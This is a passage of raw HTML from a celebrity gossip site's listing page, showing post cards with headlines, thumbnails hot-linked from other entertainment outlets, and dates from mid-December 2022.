                            <time class="entry-date updated td-module-date" datetime="2022-12-20T18:46:05+00:00" >December 20, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/nikki-bella-and-artem-chigvintsev-a-timeline-of-their-relationship/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29349 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/gwen-stefani-slays-in-red-sequin-jumpsuit-for-the-voice/" rel="bookmark" class="td-image-wrap" title="Gwen Stefani Slays In Red Sequin Jumpsuit For ‘The Voice’">
                                
                                <img post-id="29349" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/Gwen-Stefani-Slays-In-Red-Sequin-Jumpsuit-nbc-ftr.jpg" alt="Gwen Stefani Slays In Red Sequin Jumpsuit For ‘The Voice’" title="Gwen Stefani Slays In Red Sequin Jumpsuit For ‘The Voice’" title="Gwen Stefani Slays In Red Sequin Jumpsuit For ‘The Voice’" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/gwen-stefani-slays-in-red-sequin-jumpsuit-for-the-voice/" rel="bookmark" title="Gwen Stefani Slays In Red Sequin Jumpsuit For ‘The Voice’">
                            Gwen Stefani Slays In Red Sequin Jumpsuit For ‘The Voice’                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-20T13:45:17+00:00" >December 20, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/gwen-stefani-slays-in-red-sequin-jumpsuit-for-the-voice/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29328 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/delilah-belle-hamlin-opens-up-about-sobriety-after-suffering-seizures/" rel="bookmark" class="td-image-wrap" title="Delilah Belle Hamlin Opens Up About Sobriety After Suffering Seizures">
                                
                                <img post-id="29328" fifu-featured="1" class="entry-thumb" src="https://perezhilton.com/wp-content/uploads/2022/12/delilah-belle-hamlin-sober-after-overdose-seizures.jpeg" alt="Delilah Belle Hamlin Opens Up About Sobriety After Suffering Seizures" title="Delilah Belle Hamlin Opens Up About Sobriety After Suffering Seizures" title="Delilah Belle Hamlin Opens Up About Sobriety After Suffering Seizures" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/delilah-belle-hamlin-opens-up-about-sobriety-after-suffering-seizures/" rel="bookmark" title="Delilah Belle Hamlin Opens Up About Sobriety After Suffering Seizures">
                            Delilah Belle Hamlin Opens Up About Sobriety After Suffering Seizures                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-20T09:44:44+00:00" >December 20, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/delilah-belle-hamlin-opens-up-about-sobriety-after-suffering-seizures/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29307 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/lolz-drew-barrymore-could-not-handle-this-emily-in-paris/" rel="bookmark" class="td-image-wrap" title="LOLz! Drew Barrymore Could NOT Handle This Emily In Paris">
                                
                                <img post-id="29307" fifu-featured="1" class="entry-thumb" src="https://perezhilton.com/wp-content/uploads/2022/12/Drew-Barrymore-Could-Not-Handle-This-Emily-In-Paris-Star-Getting-Flirty-With-Her.jpg" alt="LOLz! Drew Barrymore Could NOT Handle This Emily In Paris" title="LOLz! Drew Barrymore Could NOT Handle This Emily In Paris" title="LOLz! Drew Barrymore Could NOT Handle This Emily In Paris" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/lolz-drew-barrymore-could-not-handle-this-emily-in-paris/" rel="bookmark" title="LOLz! Drew Barrymore Could NOT Handle This Emily In Paris">
                            LOLz! Drew Barrymore Could NOT Handle This Emily In Paris                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-20T04:45:58+00:00" >December 20, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/lolz-drew-barrymore-could-not-handle-this-emily-in-paris/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29298 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/21-ms-marvel-behind-the-scenes-facts-straight-from-director-sharmeen-obaid-chinoy/" rel="bookmark" class="td-image-wrap" title="21 &#8220;Ms. Marvel&#8221; Behind-The-Scenes Facts Straight From Director Sharmeen Obaid-Chinoy">
                                
                                <img post-id="29298" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-07/5/15/enhanced/fc7af32daf5d/original-961-1657036491-18.jpg?crop=1200:628;0,0%26downsize=1250:*" alt="21 &#8220;Ms. Marvel&#8221; Behind-The-Scenes Facts Straight From Director Sharmeen Obaid-Chinoy" title="21 &#8220;Ms. Marvel&#8221; Behind-The-Scenes Facts Straight From Director Sharmeen Obaid-Chinoy" title="21 &#8220;Ms. Marvel&#8221; Behind-The-Scenes Facts Straight From Director Sharmeen Obaid-Chinoy" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/21-ms-marvel-behind-the-scenes-facts-straight-from-director-sharmeen-obaid-chinoy/" rel="bookmark" title="21 &#8220;Ms. Marvel&#8221; Behind-The-Scenes Facts Straight From Director Sharmeen Obaid-Chinoy">
                            21 &#8220;Ms. Marvel&#8221; Behind-The-Scenes Facts Straight From Director Sharmeen Obaid-Chinoy                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-20T00:45:08+00:00" >December 20, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/21-ms-marvel-behind-the-scenes-facts-straight-from-director-sharmeen-obaid-chinoy/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29274 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/camila-cabello-rocks-sexy-black-mini-dress-for-the-voice/" rel="bookmark" class="td-image-wrap" title="Camila Cabello Rocks Sexy Black Mini Dress For ‘The Voice’">
                                
                                <img post-id="29274" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/camila-cabello-the-voice-ftr.jpg" alt="Camila Cabello Rocks Sexy Black Mini Dress For ‘The Voice’" title="Camila Cabello Rocks Sexy Black Mini Dress For ‘The Voice’" title="Camila Cabello Rocks Sexy Black Mini Dress For ‘The Voice’" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/camila-cabello-rocks-sexy-black-mini-dress-for-the-voice/" rel="bookmark" title="Camila Cabello Rocks Sexy Black Mini Dress For ‘The Voice’">
                            Camila Cabello Rocks Sexy Black Mini Dress For ‘The Voice’                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-19T20:44:56+00:00" >December 19, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/camila-cabello-rocks-sexy-black-mini-dress-for-the-voice/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29256 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/dwayne-johnson-opened-up-about-filming-black-adam-and-why/" rel="bookmark" class="td-image-wrap" title="Dwayne Johnson Opened Up About Filming &#8220;Black Adam&#8221; And Why">
                                
                                <img post-id="29256" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-07/26/19/enhanced/a9399c7a1ce8/original-2598-1658863220-2.jpg?crop=1200:628;0,0%26downsize=1250:*" alt="Dwayne Johnson Opened Up About Filming &#8220;Black Adam&#8221; And Why" title="Dwayne Johnson Opened Up About Filming &#8220;Black Adam&#8221; And Why" title="Dwayne Johnson Opened Up About Filming &#8220;Black Adam&#8221; And Why" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/dwayne-johnson-opened-up-about-filming-black-adam-and-why/" rel="bookmark" title="Dwayne Johnson Opened Up About Filming &#8220;Black Adam&#8221; And Why">
                            Dwayne Johnson Opened Up About Filming &#8220;Black Adam&#8221; And Why                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-19T15:45:50+00:00" >December 19, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/dwayne-johnson-opened-up-about-filming-black-adam-and-why/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29250 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/the-voice-recap-the-season-22-winner-is-crowned-in/" rel="bookmark" class="td-image-wrap" title="‘The Voice’ Recap: The Season 22 Winner Is Crowned In">
                                
                                <img post-id="29250" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/Voice-Recap-NBC-ftr.jpg" alt="‘The Voice’ Recap: The Season 22 Winner Is Crowned In" title="‘The Voice’ Recap: The Season 22 Winner Is Crowned In" title="‘The Voice’ Recap: The Season 22 Winner Is Crowned In" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/the-voice-recap-the-season-22-winner-is-crowned-in/" rel="bookmark" title="‘The Voice’ Recap: The Season 22 Winner Is Crowned In">
                            ‘The Voice’ Recap: The Season 22 Winner Is Crowned In                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-19T10:45:23+00:00" >December 19, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/the-voice-recap-the-season-22-winner-is-crowned-in/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29229 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/supermodel-elle-macpherson-58-is-still-the-body-in-string/" rel="bookmark" class="td-image-wrap" title="Supermodel Elle Macpherson, 58, Is Still ‘The Body’ In String">
                                
                                <img post-id="29229" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/Elle-Macpherson-spl-ftr.jpg" alt="Supermodel Elle Macpherson, 58, Is Still ‘The Body’ In String" title="Supermodel Elle Macpherson, 58, Is Still ‘The Body’ In String" title="Supermodel Elle Macpherson, 58, Is Still ‘The Body’ In String" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/supermodel-elle-macpherson-58-is-still-the-body-in-string/" rel="bookmark" title="Supermodel Elle Macpherson, 58, Is Still ‘The Body’ In String">
                            Supermodel Elle Macpherson, 58, Is Still ‘The Body’ In String                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-19T06:45:08+00:00" >December 19, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/supermodel-elle-macpherson-58-is-still-the-body-in-string/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29205 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/the-shazam-2-cast-talk-returning-for-the-sequel-and/" rel="bookmark" class="td-image-wrap" title="The &#8220;Shazam 2&#8221; Cast Talk Returning For The Sequel And">
                                
                                <img post-id="29205" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-07/27/16/enhanced/cb68b849dc28/original-4473-1658938377-3.jpg?crop=1200:628;0,0%26downsize=1250:*" alt="The &#8220;Shazam 2&#8221; Cast Talk Returning For The Sequel And" title="The &#8220;Shazam 2&#8221; Cast Talk Returning For The Sequel And" title="The &#8220;Shazam 2&#8221; Cast Talk Returning For The Sequel And" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/the-shazam-2-cast-talk-returning-for-the-sequel-and/" rel="bookmark" title="The &#8220;Shazam 2&#8221; Cast Talk Returning For The Sequel And">
                            The &#8220;Shazam 2&#8221; Cast Talk Returning For The Sequel And                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-19T01:45:13+00:00" >December 19, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/the-shazam-2-cast-talk-returning-for-the-sequel-and/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29199 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/lili-reinhart-got-candid-about-getting-in-hot-water-for/" rel="bookmark" class="td-image-wrap" title="Lili Reinhart Got Candid About Getting In &#8220;Hot Water&#8221; For">
                                
                                <img post-id="29199" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-08/20/14/enhanced/4c727ec3f577/original-1841-1661007242-9.jpg?crop=1244:651;0,178%26downsize=1250:*" alt="Lili Reinhart Got Candid About Getting In &#8220;Hot Water&#8221; For" title="Lili Reinhart Got Candid About Getting In &#8220;Hot Water&#8221; For" title="Lili Reinhart Got Candid About Getting In &#8220;Hot Water&#8221; For" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/lili-reinhart-got-candid-about-getting-in-hot-water-for/" rel="bookmark" title="Lili Reinhart Got Candid About Getting In &#8220;Hot Water&#8221; For">
                            Lili Reinhart Got Candid About Getting In &#8220;Hot Water&#8221; For                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-18T20:46:19+00:00" >December 18, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/lili-reinhart-got-candid-about-getting-in-hot-water-for/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29178 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/royals-still-lying-to-make-meghan-markle-prince-harry/" rel="bookmark" class="td-image-wrap" title="Royals STILL Lying To Make Meghan Markle &#038; Prince Harry">
                                
                                <img post-id="29178" fifu-featured="1" class="entry-thumb" src="https://perezhilton.com/wp-content/uploads/2022/12/Meghan-Markle-Palace-Lying-Prince-Harry-Netflix-Reached-Out.jpg" alt="Royals STILL Lying To Make Meghan Markle &#038; Prince Harry" title="Royals STILL Lying To Make Meghan Markle &#038; Prince Harry" title="Royals STILL Lying To Make Meghan Markle &#038; Prince Harry" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/royals-still-lying-to-make-meghan-markle-prince-harry/" rel="bookmark" title="Royals STILL Lying To Make Meghan Markle &#038; Prince Harry">
                            Royals STILL Lying To Make Meghan Markle &#038; Prince Harry                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-18T15:48:26+00:00" >December 18, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/royals-still-lying-to-make-meghan-markle-prince-harry/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29157 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/marie-osmonds-children-meet-her-8-kids-from-oldest-to/" rel="bookmark" class="td-image-wrap" title="Marie Osmond’s Children: Meet Her 8 Kids From Oldest To">
                                
                                <img post-id="29157" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/Marie-Osmonds-Children-ss-ftr.jpg" alt="Marie Osmond’s Children: Meet Her 8 Kids From Oldest To" title="Marie Osmond’s Children: Meet Her 8 Kids From Oldest To" title="Marie Osmond’s Children: Meet Her 8 Kids From Oldest To" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/marie-osmonds-children-meet-her-8-kids-from-oldest-to/" rel="bookmark" title="Marie Osmond’s Children: Meet Her 8 Kids From Oldest To">
                            Marie Osmond’s Children: Meet Her 8 Kids From Oldest To                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-18T11:44:50+00:00" >December 18, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/marie-osmonds-children-meet-her-8-kids-from-oldest-to/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29139 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/the-ellen-show-producer-andy-lassner-shares-emotional-tribute-to/" rel="bookmark" class="td-image-wrap" title="The Ellen Show Producer Andy Lassner Shares Emotional Tribute To">
                                
                                <img post-id="29139" fifu-featured="1" class="entry-thumb" src="https://perezhilton.com/wp-content/uploads/2022/12/Ellen-Show-Producer-Andy-Lassner-Pays-Tribute-To-Stephen-tWitch-Boss.jpg" alt="The Ellen Show Producer Andy Lassner Shares Emotional Tribute To" title="The Ellen Show Producer Andy Lassner Shares Emotional Tribute To" title="The Ellen Show Producer Andy Lassner Shares Emotional Tribute To" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/the-ellen-show-producer-andy-lassner-shares-emotional-tribute-to/" rel="bookmark" title="The Ellen Show Producer Andy Lassner Shares Emotional Tribute To">
                            The Ellen Show Producer Andy Lassner Shares Emotional Tribute To                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-18T06:47:27+00:00" >December 18, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/the-ellen-show-producer-andy-lassner-shares-emotional-tribute-to/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29133 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/rihanna-shares-first-look-at-her-aap-rockys-son/" rel="bookmark" class="td-image-wrap" title="Rihanna Shares First Look At Her &#038; A$AP Rocky&#8217;s Son">
                                
                                <img post-id="29133" fifu-featured="1" class="entry-thumb" src="https://perezhilton.com/wp-content/uploads/2022/12/Rihanna-Shares-First-Look-At-Baby-Boy.jpg" alt="Rihanna Shares First Look At Her &#038; A$AP Rocky&#8217;s Son" title="Rihanna Shares First Look At Her &#038; A$AP Rocky&#8217;s Son" title="Rihanna Shares First Look At Her &#038; A$AP Rocky&#8217;s Son" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/rihanna-shares-first-look-at-her-aap-rockys-son/" rel="bookmark" title="Rihanna Shares First Look At Her &#038; A$AP Rocky&#8217;s Son">
                            Rihanna Shares First Look At Her &#038; A$AP Rocky&#8217;s Son                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-18T02:45:05+00:00" >December 18, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/rihanna-shares-first-look-at-her-aap-rockys-son/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29106 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/it-looks-like-paris-hilton-shaded-her-own-aunt-kyle/" rel="bookmark" class="td-image-wrap" title="It Looks Like Paris Hilton Shaded Her Own Aunt, Kyle">
                                
                                <img post-id="29106" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-08/20/15/enhanced/e0f9a87ce6ca/original-1952-1661008467-2.jpg?crop=1244:651;0,178%26downsize=1250:*" alt="It Looks Like Paris Hilton Shaded Her Own Aunt, Kyle" title="It Looks Like Paris Hilton Shaded Her Own Aunt, Kyle" title="It Looks Like Paris Hilton Shaded Her Own Aunt, Kyle" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/it-looks-like-paris-hilton-shaded-her-own-aunt-kyle/" rel="bookmark" title="It Looks Like Paris Hilton Shaded Her Own Aunt, Kyle">
                            It Looks Like Paris Hilton Shaded Her Own Aunt, Kyle                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-17T21:45:17+00:00" >December 17, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/it-looks-like-paris-hilton-shaded-her-own-aunt-kyle/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29088 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/super-fancy-unboxing-harrods-christmas-basket/" rel="bookmark" class="td-image-wrap" title="Super Fancy Unboxing! HARRODS Christmas Basket!">
                                
                                <img post-id="29088" fifu-featured="1" class="entry-thumb" src="https://i3.ytimg.com/vi/adGJHe3cQEE/hqdefault.jpg" alt="Super Fancy Unboxing! HARRODS Christmas Basket!" title="Super Fancy Unboxing! HARRODS Christmas Basket!" title="Super Fancy Unboxing! HARRODS Christmas Basket!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/super-fancy-unboxing-harrods-christmas-basket/" rel="bookmark" title="Super Fancy Unboxing! HARRODS Christmas Basket!">
                            Super Fancy Unboxing! HARRODS Christmas Basket!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-17T17:45:10+00:00" >December 17, 2022</time>
